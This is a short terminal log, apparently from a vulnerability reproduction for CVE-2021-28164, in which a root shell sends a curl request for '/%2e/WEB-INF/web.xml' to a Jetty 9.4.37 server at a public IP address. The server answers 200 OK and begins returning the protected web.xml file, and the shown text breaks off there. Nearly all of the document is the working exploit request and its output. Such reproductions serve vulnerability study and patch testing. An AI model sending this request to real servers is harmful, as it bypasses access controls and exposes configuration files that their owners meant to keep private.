 [root@iZ2ze7tiyiyc2jn4nh67z2Z CVE-2021-28164]# curl -v 'http://123.56.181.14:8080/%2e/WEB-INF/web.xml'
*   Trying 123.56.181.14...
* TCP_NODELAY set
* Connected to 123.56.181.14 (123.56.181.14) port 8080 (#0)
> GET /%2e/WEB-INF/web.xml HTTP/1.1
> Host: 123.56.181.14:8080
> User-Agent: curl/7.61.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Last-Modified: Fri, 02 Jun 2023 15:46:41 GMT
< Content-Type: application/xml
< Accept-Ranges: bytes
< Content-Length: 215
< Server: Jetty(9.4.37.v20210219)
<
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"